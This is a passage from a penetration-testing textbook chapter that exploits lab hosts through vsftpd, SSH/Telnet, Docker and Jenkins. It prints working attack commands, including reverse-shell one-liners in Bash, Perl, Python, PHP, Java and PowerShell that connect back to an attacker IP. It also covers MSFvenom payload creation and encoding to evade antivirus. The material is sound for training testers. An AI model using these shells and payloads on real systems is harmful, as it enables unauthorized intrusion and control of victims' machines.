In Scan Config, choose the type of scan (fast or deep and slow).
Figure 7.3 OpenVAS Target Options
Once you have created the task, you will be able to run it on the tasks page by
Telegram Channel : @IRFaraExam
clicking the green play button, under the Actions column (see Figure 7.5).
Once the scanner has finished, the status will be set to Done. To refresh the
results automatically, you will need to set the refresh timer in the top‐right drop‐
down list (near the logged‐in username). By default, the drop‐down list is set to
No Auto‐Refresh, so you have to refresh your page manually using the browser's
Refresh button.
Reviewing the Report
Once the scanner has finished the scanning task, then you can visualize the
report by selecting Scans ➪ Reports.
On the reports page, click the link under the Date column. (If you have multiple
scans, then you must select the correct task.) You should be redirected to the
report results (see Figure 7.6).
Figure 7.4 OpenVAS Task Options
Telegram Channel : @IRFaraExam
Figure 7.5 OpenVAS Run A Task
Figure 7.6 OpenVAS Report Results
What's next? Your job at this stage is to test each vulnerability and validate if it's
exploitable or not (avoiding false positives).
Exploits Research
Up until now, you've seen how we enumerate and scan for vulnerabilities. At this
stage, we need to research each vulnerability found that can be exploited using a
public search. In a professional environment, a company mostly uses the
following ones:
Telegram Channel : @IRFaraExam
Metasploit Pro (not the free version)
Core Impact
Other tools exist for this purpose as well, but these are the most popular. These
tools are not free, and they come with a price, but it's a must for an enterprise to
have them to save time and useless efforts. You don't always have access to these
tools (depending on the client you're working with). Instead, we can follow this
pattern:
1. Check if there is an exploit in Metasploit (community edition).
2. If the exploit is not in Metasploit, use the Google search engine to enter the
exploit name you're looking for:
You can use exploit-db.com if it appears at the top of the search.
You can also use GitHub if the exploit is not listed on exploit‐db .
Let's take a practical example of one of the vulnerabilities found in the previous
OpenVAS report (see Figure 7.7).
Every vulnerability scanning product will show you a section that displays the
references of how to exploit the selected vulnerability. In the case of the previous
vulnerability, MS17‐010, the reference section is pointing to the Rapid7 (the
owners of Metasploit) GitHub repository (see Figure 7.8). If you're wondering
from where I got this information, check Figure 7.7 in the summary section.
Telegram Channel : @IRFaraExam
Figure 7.7 OpenVAS – Vulnerability Results Sample
This means that we can use Metasploit Framework to get the job done. We will
open Metasploit and use the search functionality to look for the ms17‐010
exploit:
msf5> search ms17-010 type:exploit
Matching Modules
================
# Name
Disclosure Date
Rank
Check
Description
- ----------------------------------0 exploit/windows/smb/ms17_010_eternalblue
2017-03-14
average Yes
MS17-010 EternalBlue SMB Remote Windows Kernel Pool
Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14
average No
MS17-010 EternalBlue SMB Remote Windows Kernel Pool
Corruption for Win8+
2 exploit/windows/smb/ms17_010_psexec
2017-03-14
normal Yes
MS17-010
EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Code Execution
3 exploit/windows/smb/smb_doublepulsar_rce
2017-04-14
Telegram Channel : @IRFaraExam
great
Yes
SMB DOUBLEPULSAR Remote Code Execution
Later in this chapter, we will get into more details about how to exploit the SMB
protocol.
If you used Google search engine, you will also get a link to the exploit‐db
reference (see Figure 7.9).
Figure 7.8 OpenVAS‐ Report References
Figure 7.9 Google Search for Exploit
SearchSploit
You can use exploit-db.com using the terminal window instead of the web
Telegram Channel : @IRFaraExam
version using the SearchSploit utility:
$searchsploit [Options] [Search Terms]
Before you start using the tool, you will need to update its database to
synchronize with the online version of exploit‐db :
$searchsploit --update
Here is the basic search for the famous SMB vulnerability ms17‐010:
root@kali:~# searchsploit ms17-010
--------------------------------------------------------------------------------------- --------------------------------Exploit Title | Path
--------------------------------------------------------------------------------------- --------------------------------Microsoft Windows 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remote Code
| windows/remote/43970.rb
Microsoft Windows - SMB Remote Code Execution Scanner (MS17-010)
(Metasploit) | windows/dos/41891.rb
Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB Remote Code
Execution (MS17-010) | windows/remote/42031.py
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB
Remote Code Executi | windows/remote/42315.py
Microsoft Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' SMB Remote
Code Execution (MS17-0 | windows_x86-64/remote/42030.py
Microsoft Windows Server 2008 R2 (x64) - 'SrvOs2FeaToNt' SMB Remote
Code Execution (MS1 | windows_x86-64/remote/41987.py
--------------------------------------------------------------------------------------- --------------------------------Shellcodes: No Results
Papers: No Results
SearchSploit is powerful because you can use the Linux command‐line filtering
tools (e.g., grep) to get the job done. One of the built‐in filtering functions that
you need to be aware of is the ‐‐ exclude option. Since SearchSploit will show a
large amount of output, I generally exclude the DOS results. Here's an example:
root@kali:~# searchsploit ms17-010 --exclude="/dos/"
Also, you can add more terms to your search criteria to refine the results. Here's
an example:
Telegram Channel : @IRFaraExam
root@kali:~# searchsploit ms17-010 windows remote --exclude="/dos/"
Once you pick an item from the results, you must copy the file to another
directory (so you don't change the contents of the original file). For example, I
will copy the first item in the previous search results ( $searchsploit ms17‐010
) using the ‐‐ mirror option:
root@kali:~# searchsploit --mirror 43970 /root/
Exploit: Microsoft Windows 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remote Code
Execution (Metasploit) (MS17-010)
URL: https://www.exploit-db.com/exploits/43970
Path: /usr/share/exploitdb/exploits/windows/remote/43970.rb
File Type: Ruby script, ASCII text, with CRLF line terminators
Copied to: /root/43970.rb
Services Exploitation
In the previous chapter, we enumerated the most popular services that you can
encounter in your career as a penetration tester. In this section, we will exploit
most of the services that we tried to enumerate previously. You will learn how to
connect the dots so you can achieve a successful penetration testing career.
Exploiting FTP Service
To connect to an FTP server, we can use FileZilla as a client on a Kali box. To
install it, use the following command:
root@kali:~# apt install filezilla -y
The next step is to verify the information we gathered during the enumeration
phase:
Enumeration Findings
Anonymous login allowed
user:user valid credentials
ftp:123456789 valid credentials
Exploit exists for vsFTPd version 2.3.4
FTP Login
Telegram Channel : @IRFaraExam
To connect with an anonymous login, we will use FileZilla and enter the
following credentials (see Figure 7.10):
Figure 7.10 FileZilla FTP Connect
Host: metasploitable.kcorp.local
Username: anonymous
Password: anypassword (you can type whatever you want here)
The FTP client was able to connect successfully to the remote host.
Unfortunately, the remote directory is empty. Here are some common ideas of
what you can achieve at this stage:
Confidential information is stored in files on the FTP server.
If you found executables (e.g., java2.1.exe ), then check if there is a
public exploit, because there is a high probability that the software is
already installed on the remote host.
Check if you can upload files. That means you might be able to invoke
them through other means so you can achieve a reverse shell.
Through a web application
Through a limited shell (to achieve a root a shell)
Checking the two other credentials using FileZilla turned out to be true as well.
We are able to connect to the FTP server successfully. But the username user
gives us access to all the user's directories ( /home ), as shown in Figure 7.11.
Telegram Channel : @IRFaraExam
Figure 7.11 FileZilla FTP Connection Established
Remote Code Execution
It's time to check if there is a remote shell exploit for this server version.
According to an Nmap scan, this version of vsFTPd version 2.3.4 is vulnerable
to a public exploit:
| ftp‐vsftpd‐backdoor:
|
VULNERABLE:
|
vsFTPd version 2.3.4 backdoor
|
State: VULNERABLE (Exploitable)
|
IDs: BID:48539 CVE:CVE-2011-2523
|
vsFTPd version 2.3.4 backdoor, this was reported on 201107-04.
|
Disclosure date: 2011-07-03
|
Exploit results:
|
Shell command: id
|
Results: uid=0(root) gid=0(root)
|
References:
|
http://scarybeastsecurity.blogspot.com/2011/07/alertvsftpd-download-backdoored.html
|
https://github.com/rapid7/metasploitframework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|
2523
|_
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011https://www.securityfocus.com/bid/48539
Telegram Channel : @IRFaraExam
To double‐check, we can generally go to the Google search engine and look for
an exploit (see Figure 7.12).
Figure 7.12 Google Search – FTP Exploit
According to the previous results, the first link is pointing to the rapid7 website.
In other words, we should be able to exploit it through Metasploit:
msf5> search vsftpd type:exploit
Matching Modules
================
# Name
Disclosure Date Rank
Check Description
- ------------------ ------- ----------0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03
excellent
No
VSFTPD v2.3.4 Backdoor Command Execution
It looks like we have a good candidate. Let's see if it's exploitable. If you're new
to Metasploit and wondering which options to choose for each module, then the
Telegram Channel : @IRFaraExam
answer is simply to type options. But first, you need to execute the use
command to load the exploit module:
msf5> use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor)> options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- ----------RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ---0 Automatic
According to the previous options, we have two required option values:
RHOSTS (remote host IP)
RPORT (remote port number)
The RPORT value has been already set to the default FTP port 21. Next, we need
to enter the Metasploitable IP address and execute the run command to see
whether we can exploit the remote host:
msf5 exploit(unix/ftp/vsftpd_234_backdoor)> set RHOSTS 172.16.0.101
RHOSTS => 172.16.0.101
msf5 exploit(unix/ftp/vsftpd_234_backdoor)> run
[*] 172.16.0.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.0.101:21 - USER: 331 Please specify the password.
[+] 172.16.0.101:21 - Backdoor service has been spawned, handling…
[+] 172.16.0.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (0.0.0.0:0 -> 172.16.0.101:6200)
at 2020-06-24 10:43:31 -0400
ls
bin
boot
cdrom
Telegram Channel : @IRFaraExam
dev
etc
[…]
Check this out! We have our first remote shell exploitation in this book. Next,
we need to spawn the shell.
TIP
In the previous module, I used the run command to execute it. You can
also use exploit instead.
Spawning a Shell
In the previous remote shell, we're missing the terminal window shebang
sequence. Spawning the shell using Python will allow us to get the job done.
First, check whether Python is installed on the host using the which command.
After that, we can execute the Python spawn command:
which Python
/usr/bin/python
python ‐c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/#
Alright, it looks like we got a root shell in one shot. Let's double‐check it using
the id command:
root@metasploitable:/# id
id
uid=0(root) gid=0(root)
root@metasploitable:/#
Indeed, this is a root shell, so we don't need to hassle with the privilege
escalation techniques. W00t W00t (that's the phrase that I use when I want to
celebrate a remote root shell).
Exploiting SSH Service
Getting some credentials for the SSH during the enumeration phase is a
significant achievement. Generally, that's all you should be looking for, because
once you get a successful login, then you already got a shell.
In the previous chapter, we got the following information:
Telegram Channel : @IRFaraExam
SSH server version: OpenSSH 4.7p1 Debian 8ubuntu1 (this is just
informational)
Valid credentials: username=user; password=user
Valid credentials: username=service; password=service
SSH Login
First, let's test the user:user credentials to verify if we'll get a remote shell:
root@kali:~# ssh user@metasploitable.kcorp.local
The authenticity of host 'metasploitable.kcorp.local
(172.16.0.101)' can't be established.
RSA key fingerprint is
SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting
(yes/no/[fingerprint])? yes
Warning: Permanently added
'metasploitable.kcorp.local,172.16.0.101' (RSA) to the list of
known hosts.
user@metasploitable.kcorp.local's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted
by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Mon Jun 8 16:50:21 2020 from 172.16.0.102
user@metasploitable:~$
It works! The next challenge is to check the permissions of this user. In other
words, are we root?
user@metasploitable:~$ id
uid=1001(user) gid=1001(user) groups=1001(user)
user@metasploitable:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
user@metasploitable:~$
Telegram Channel : @IRFaraExam
According to the previous information, the user has no authorizations to execute
with root permissions. Maybe the other user, service, has a root permission. Let's
try it:
oot@kali:~# ssh service@metasploitable.kcorp.local
service@metasploitable.kcorp.local's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted
by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
service@metasploitable:~$ id
uid=1002(service) gid=1002(service) groups=1002(service)
service@metasploitable:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
service@metasploitable:~$
It's the same as the previous session—we were not able to get a root shell.
Telnet Service Exploitation
This is the same as SSH. The Telnet server will allow us to connect remotely to
the command line. In the previous chapter, we collected the following
information:
Server version: 23/tcp open telnet Linux telnetd
Valid credentials: username=user;password=user
Telnet Login
Let's use the telnet command in Kali Linux to connect and test the previous
credentials found during the enumeration phase:
root@kali:~# telnet metasploitable.kcorp.local
Trying 172.16.0.101…
Connected to metasploitable.kcorp.local.
[…]
Telegram Channel : @IRFaraExam
metasploitable login: user
Password:
Last login: Thu Jun 25 08:21:41 EDT 2020 from 172.16.0.102 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted
by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
user@metasploitable:~$ id
uid=1001(user) gid=1001(user) groups=1001(user)
user@metasploitable:~$
As you can see from the previous terminal output, we connected remotely to the
Telnet server. We have a low‐privileged shell since this user's permissions are
limited.
Sniffing for Cleartext Information
If you remember from the previous chapter, we learned that the Telnet service
sends the communication in cleartext on the network. We will now see what this
looks like in the Wireshark sniffer. We will run Wireshark on our Kali host to
intercept all the outgoing packets. In a real scenario, you will need to intercept
the communication at the network switch level by setting a port mirroring port
that copies all the traffic to one switch port. This depends on each manufacturer,
but it's achievable just by checking the manual of the switch vendor. Also, some
hardware kits exist and with them you can plug into the network cable to redirect
the connection to an output connection (which will be connected to your Kali
host).
To execute Wireshark, just enter its name in the terminal window, or you can
open it from the Kali menu by selecting 09 – Sniffing & Spoofing ➪ Wireshark.
Once the window is loaded, select the network interface that you want to listen
to (see Figure 7.13). In this case, we will choose eth0. Double‐click it to start
Telegram Channel : @IRFaraExam
sniffing the incoming and outgoing traffic.
Let's try to connect remotely to the Telnet server and execute some commands.
After that, we will check whether Wireshark was able to catch any of that (see
Figure 7.14). To start, we will need to filter, only for the Telnet packets, inside
Wireshark. To do this, let's enter the following string in the filter bar:
tcp.port == 23
Once the filter has executed, right‐click any packet and select Follow ➪ TCP
Stream (see Figure 7.15).
Figure 7.13 Wireshark Interface Selection
Telegram Channel : @IRFaraExam
Figure 7.14 Wireshark Capture Results
Figure 7.15 Wireshark – Follow TCP Stream
In the TCP stream window, we can see the credentials and the commands we
executed in the terminal window (see Figure 7.16).
Telegram Channel : @IRFaraExam
Figure 7.16 Wireshark – Cleartext Capture
From now on, you can apply this technique to any cleartext protocols, such as
the following:
FTP
Telnet
SMTP
HTTP
Telegram Channel : @IRFaraExam
POP3
IMAPv4
NetBIOS
SNMP
E‐mail Server Exploitation
For this attack to work, we will need a compromised user account (e.g., using
Hydra). You can also acquire this finding in a different channel; it doesn't always
have to be the brute‐force technique (e.g., account found on the FTP server or
hard‐coded credentials in the web page source code, social engineering attack,
etc.).
Next, we will need to install an e‐mail client on our Kali Linux host. For this
purpose, let's use the program called evolution during our engagements (you
can use Thunderbird too).
To install it, use the regular apt
install
command:
root@kali:~# apt install evolution -y
To execute it for the first time, you will need to set the incoming/outgoing
settings of the mail server and all the information about the target mail inbox. At
this stage, you must know the following:
The e‐mail username (in our example it's gus@kcorp.local )
The password of the e‐mail account
The address of the mail server (in our example it's mail.kcorp.local )
In the first window shown in Figure 7.17, I created the entry for the IMAP/SSL
configurations. If you want to use the non‐secure IMAP, then choose port 143
and make sure to change the value of the Encryption method to No Encryption
(see Figure 7.17).
Next, we'll configure the Sending options to a secure SMTP port, 465. Again, if
you want to use the cleartext protocol, then set the port to 25 and make sure to
change the value of the encryption method to No Encryption (see Figure 7.18).
Telegram Channel : @IRFaraExam
Figure 7.17 Receiving Email Settings
Telegram Channel : @IRFaraExam
Figure 7.18 Sending Email Settings
Finally, Figure 7.19 shows an exciting e‐mail that Gus received in his inbox
during the start of his career at KCorp.
Telegram Channel : @IRFaraExam
Figure 7.19 Email Inbox
Docker Exploitation
To understand this section, you will need two prerequisites. First, you'll need to
know everything we covered in the previous enumeration chapter. Second, you'll
need to be familiar with Docker technology; if you are not, please visit the
appendix that has a dedicated lesson on dealing with Docker containers.
In this exploitation scenario, there are two host VMs (see Figure 7.20):
Kali Linux (the attacker): 172.16.0.102
Ubuntu Linux: 172.16.0.103
On the target Ubuntu host, we'll install a Docker engine (with TCP port 2375
open) and have a Jenkins container running as well.
Note that Docker containers have their own network subnets; for this example,
the network of Docker containers is 172.17.0.0/16.
Testing the Docker Connection
To interact with the remote Docker engine, we will need to install a Docker
client on our Kali host first:
root@kali:~# apt update && apt install docker.io -y
root@kali:~# systemctl start docker && systemctl enable docker
Telegram Channel : @IRFaraExam
Figure 7.20 Docker Host Design
To test whether we can connect to the remote Docker, let's execute a test
function to list the containers on the Ubuntu host:
root@kali:~# docker ‐H 172.16.0.103:2375 ps ‐a
CONTAINER ID IMAGE
COMMAND
CREATED
STATUS
PORTS
NAMES
7dd7d926605a jenkins "/bin/tini -- /usr/l…" 2 hours ago Up 2 hours
0.0.0.0:8080->8080/tcp, 0.0.0.0:50000->50000/tcp labjenkins
Perfect, it works! Next, we will run a new container on the Ubuntu host to
compromise it.
Creating a New Remote Kali Container
At this stage, we will create a new Kali container on Ubuntu. Remember that
we're using our Kali VM to run these Docker commands remotely on the
victim's Ubuntu host.
Download Kali Image
First, download the Kali Linux image from the Docker Hub:
root@kali:~# docker ‐H 172.16.0.103:2375 pull kalilinux/kali
Using default tag: latest
latest: Pulling from kalilinux/kali
ba24b40d7ccc: Pull complete
Digest:
sha256:0954a8766c13e16bfc3c4ad1cdd457630bc6f27a2f6a7f456015f61956cabd08
Telegram Channel : @IRFaraExam
Status: Downloaded newer image for kalilinux/kali:latest
docker.io/kalilinux/kali:latest
Check Whether the Image Has Been Downloaded
Let's always double‐check if the image was downloaded successfully:
root@kali:~# docker ‐H 172.16.0.103:2375 images
REPOSITORY
TAG
IMAGE ID
CREATED
kalilinux/kali
latest bd513360cce5
4 days ago
jenkins
latest cd14cecfdb3a
23 months ago
SIZE
114MB
696MB
Running the Container
Next, we'll run the container and mount the Ubuntu root directory ( / ) to /mnt
on the Kali container (because we want to compromise the Ubuntu host later):
root@kali:~# docker ‐H 172.16.0.103:2375 run ‐itd ‐‐name fsociety ‐
v /:/mnt bd513360cce5
558c0ae8491290e1dade641cd62f6b7e258a0d6bc1a33cd3bfc0991f8824716a
Checking Whether the Container Is Running
As another check, let's verify whether the container is running before connecting
to it:
root@kali:~# docker ‐H 172.16.0.103:2375 ps
CONTAINER ID
IMAGE
COMMAND
CREATED
STATUS
PORTS
NAMES
558c0ae84912
bd513360cce5 "bash"
11
seconds ago Up 11 seconds
fsociety
7dd7d926605a
jenkins
"/bin/tini -- /usr/l…"
2 hours
ago
Up 2 hours
0.0.0.0:8080->8080/tcp, 0.0.0.0:50000>50000/tcp
labjenkins
Getting a Shell into the Kali Container
Since the Kali container is now up and running, all we need is to run the exec
command to get a remote shell:
root@kali:~# docker ‐H 172.16.0.103:2375 exec ‐it 558c0ae84912 bash
root@558c0ae84912:/# id
uid=0(root) gid=0(root) groups=0(root)
root@558c0ae84912:/#
Telegram Channel : @IRFaraExam
We have a root remote shell on the Kali container. Next, let's compromise the
Ubuntu host using this container.
Docker Host Exploitation
At this stage, we have a Kali Linux container running on the Ubuntu host. We
were able to remotely create this container and connect to its shell as well. In this
step, you'll learn how to compromise the Ubuntu host through the container that
we created earlier. Running a quick Nmap scan on the host shows that we have
an SSH server listening on port 22:
root@kali:~# nmap 172.16.0.103
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-26 07:15 EDT
Nmap scan report for 172.16.0.103
Host is up (0.00014s latency).
Not shown: 997 closed ports
PORT
STATE SERVICE
22/tcp
open ssh
8080/tcp open http-proxy
50000/tcp open ibm-db2
MAC Address: 00:0C:29:96:F8:6C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
Before we proceed further with the exploit, you need to understand two key
points:
The Docker engine (Daemon) is running as root on the Ubuntu host.
The Kali container has a volume attached to it, and it's mapped to the whole
Ubuntu file system. In other words, we should be able to write on the
Ubuntu host through the Kali container.
SSH Key Generation
On the Kali VM (not the container), we'll generate SSH keys so we can connect
remotely to the Ubuntu VM. Let's use the ssh‐keygen command to get the job
done (we won't be using a passphrase, so we will press Enter during the setup):
root@kali:~# ssh‐keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Telegram Channel : @IRFaraExam
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:w0gYi9/7xBEU46xkO66+X9jCcKUa5NKtcR8WBjccU0k root@kali
The key's randomart image is:
+---[RSA 3072]----+
| . ..O=E.
|
| . + *.+.
|
| . + + B
|
| = * O o
|
| . B @ S
|
| . @ O +
|
| o * *
|
| . =
|
| .+o. .
|
+----[SHA256]-----+
Key Transfer
At this stage, we have to transfer the public key generated earlier,
/root/.ssh/id_rsa.pub , to the Kali container. Let's open the file in a text
editor on Kali VM (not the container) and copy its contents.
Next, I will go back to my remote shell connection to the Kali container. First,
let's make sure that we have an ssh folder inside the root home directory on the
Ubuntu host. If not, let's create a new one:
root@558c0ae84912:~# cd /mnt/root
root@558c0ae84912:/mnt/root# ls ‐la
total 36
drwx------ 6 root root 4096 Jun 16 15:48 .
drwxr-xr-x 20 root root 4096 Jun 11 20:23 ..
-rw------- 1 root root 1608 Jun 26 11:50 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Jun 26 11:50 .cache
drwx------ 3 root root 4096 Jun 16 15:48 .config
drwxr-xr-x 3 root root 4096 Jun 11 20:36 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwx------ 3 root root 4096 Jun 16 16:12 .vnc
root@558c0ae84912:/mnt/root# mkdir .ssh
root@558c0ae84912:/mnt/root# cd .ssh
Use the echo command to append the public key that we generated on the Kali
VM to the authorized_keys file. (If you don't know what the authorized_keys
file is, please refer to the SSH section of the first chapter in this book to
understand how SSH works behind the scenes.)
Telegram Channel : @IRFaraExam
root@558c0ae84912:/mnt/root/.ssh# echo "ssh‐rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQDKc2E5yhmGHiz9jE4+8oNZ59n26F9T5niTQGWaCI1fhFUFnn4
-<ce:anchor id="pp:189 np:190" role="page-break"/>->UldDMwSIFMdtj4Pcrau+aPls9thC47KprWmkKd47O7yXdiQDUu8OD8cQ7h2HylQEBRlh/9xP4JdOyZ
root@kali" > authorized_keys
It's time for the truth: try to connect to the Ubuntu VM from our Kali host (not
the container):
root@kali:~# ssh root@172.16.0.103
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-37-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management:
https://landscape.canonical.com
* Support:
https://ubuntu.com/advantage
34 updates can be installed immediately.
14 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Fri Jun 26 04:50:39 2020 from 172.16.0.102
root@ub01:~#
And we got a root shell!
Exploiting Jenkins
Jenkins exploitation is an excellent example that you can apply to other web
portals. Once you see a web portal, you need to go over the following checklist:
Bypass the login page.
Brute‐force your way in
SQL injection authentication bypass (we'll cover this one later in the
book)
Steal the credentials
Log in and exploit the weaknesses of the portal functionalities.
Execute commands
Upload a webshell (we'll cover that later in this book)
If none of these items is feasible, maybe you can try to look for a public
Telegram Channel : @IRFaraExam
exploit. Ideally, the administrator did not upgrade the system and is still
using an old version.
If you recall from the enumeration phase, we were able to get a valid account
(admin:admin) using Hydra. Let's use it to log in to the portal (see Figure 7.21).
Figure 7.21 Jenkins Homepage
Our goal at this stage is to get a remote shell, so we will need to execute
commands through this portal. First, let's start a listener on our Kali host using
netcat :
root@kali:~# nc -nlvp 1111
listening on [any] 1111 …
Going back to the Jenkins page, click the Create New Jobs link to schedule a
command. When the page is loaded, enter a project name, then select the
Freestyle project from the list, and finally, click OK (see Figure 7.22).
Telegram Channel : @IRFaraExam
Figure 7.22 Jenkins ‐ New Project
Once you're on the project configuration page, scroll down to the Build section
and select the Execute Shell menu item (see Figure 7.23).
Telegram Channel : @IRFaraExam
Figure 7.23 Jenkins – Add Build Step
We know from the enumeration phase that this host is Linux based, so we will
use Perl to execute the reverse shell command (remember that we have a listener
on our Kali host on port 1111). We won't execute netcat because this is a
production server and the admin of KCorp probably didn't install it; that's why
we will use Perl to get the job done (because it's commonly installed on
Ubuntu/Linux servers), as shown in Figure 7.24:
perl -e 'use
Socket;$i="172.16.0.102";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("t
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh
-i");};'
After clicking Save, the window will close. Now, all we need to do is to execute
the command. To do this, click Build Now in the left menu. To see if the
execution is successful, switch to the Kali host terminal window, and you'll see
indeed that we have a remote shell:
root@kali:~# nc -nlvp 1111
Telegram Channel : @IRFaraExam
listening on [any] 1111 …
connect to [172.16.0.102] from (UNKNOWN) [172.16.0.103] 39082
$ id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
$
Figure 7.24 Jenkins – Reverse Shell
Reverse Shells
In the previous example, you saw the importance of executing a shell that is
compatible with the remote victim host. In this section, you will learn about the
different types of shells that you can execute on the victim's machine. Note that
sometimes you will have to try different ones on the same host. For example,
Bash will be difficult to execute if the firewall has restrictive rules (in this case,
you have to look for other methods like Python, Perl, etc.).
Bash
bash -i>& /dev/tcp/[Kali IP]/[Kali Listener Port] 0>&1
Perl
perl -e 'use Socket;$ip="[Kali IP]";$port=[Kali Listener
Port];socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh
-i");};'
Telegram Channel : @IRFaraExam
Java
runt = Runtime.getRuntime()
proc = runt.exec(["/bin/bash","-c","exec 5<>/dev/tcp/[Kali
IP]/[Kali Listener port];cat <&5 | while read line; do \$line
2>&5>&5; done"] as String[])
proc.waitFor()
Python
python -c 'import
socket,subprocess,os;sok=socket.socket(socket.AF_INET,socket.SOCK_STREAM);sok.c
[Kali IP]",[Kali Listener port]));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"]);'
PHP
php -r 'fsockopen("[Kali IP]",[Kali Listener port]);exec("/bin/sh i <&3>&3 2>&3");'
PowerShell
This one is tricky; you need to be careful because the Windows operating system
has evolved with malware detection. Here's an example of a one‐liner
PowerShell script:
$client = New-Object System.Net.Sockets.TCPClient("[Kali IP]",[Kali
Listener Port]);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex
$data 2>&1 | Out-String );$sendback2 = $sendback + "PS " +
(pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendby
The previous liner will be mostly detected by antivirus software. These security
tools are becoming better than before, so you have to be creative when this
challenge arises.
Telegram Channel : @IRFaraExam
Using Shells with Metasploit
In the previous section, you saw different types of shells that you can execute on
the victim's host. Maintaining all these commands is not practical, so the solution
is Metasploit/MSFvenom. The two main components of a successful Meterpreter
shell (or any type of shell using Metasploit) are as follows:
Generating your payload in MSFvenom
Creating a listener in Metasploit
Let's start with a practical example so you can understand how it works on the
ground. In our current example, we will generate a Windows/Meterpreter
payload using MSFvenom first (remember that LHOST is the Kali IP address
and LPORT is the port we want to listen on):
root@kali:~# msfvenom ‐p windows/meterpreter/reverse_tcp
LHOST=172.16.0.102 LPORT=1111 ‐f exe > shell.exe
[-] No platform was selected, choosing
Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Next, we will start listening on that port using the multihandler module in
Metasploit.
msf5> use exploit/multi/handler
msf5 exploit(multi/handler)> set payload
windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler)> set LPORT 1111
msf5 exploit(multi/handler)> exploit
At this stage, all we need is to transfer this payload ( shell.exe ) to our
Windows victim's host and run it. Once we execute it, we should get a
Meterpreter shell:
[*] Started reverse TCP handler on 172.16.0.102:1111
[*] Sending stage (176195 bytes) to 172.16.0.100
[*] Meterpreter session 1 opened (172.16.0.102:1111 ->
172.16.0.100:49177) at 2020-06-27 12:39:30 -0400
meterpreter >
Later in this book, you will learn how to proceed from this stage on privilege
Telegram Channel : @IRFaraExam
escalation and pivoting using Meterpreter.
MSFvenom options
To manage MSFvenom well, you will need to master its options. Here's the
template of a typical command:
$msfvenom -p [payload name] – platform [Operating System] -e
[encoder] -f [format] –out [output file name]
To list all the supported payloads, use the following (use the grep command to
filter the results):
$msfvenom -l payloads
To list all the supported platforms (e.g., Windows, Linux, etc.), use the
following:
$msfvenom -l platforms
To list all the supported encoders (to bypass antivirus software), use the
following:
$msfvenom -l encoders
You can also encode the payload multiple times using the ‐i flag. Sometimes
more iterations may help to avoid antivirus protection, but know that encoding
isn't really meant to be used as a real antivirus evasion solution:
